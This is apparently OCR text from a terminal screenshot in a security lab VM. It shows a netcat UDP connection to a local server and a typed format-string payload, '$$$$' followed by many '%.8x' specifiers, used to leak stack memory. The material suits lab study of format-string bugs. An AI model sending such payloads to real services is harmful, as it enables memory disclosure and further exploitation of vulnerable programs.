 Terminal
En
12:50 PM
[02/07/21]seed@VM:~$ nc -u 10.0.2.15 9090
$$$$ %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x
%.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x
%.8x %.8x %.8x %.8x %.8x %.8x %.8x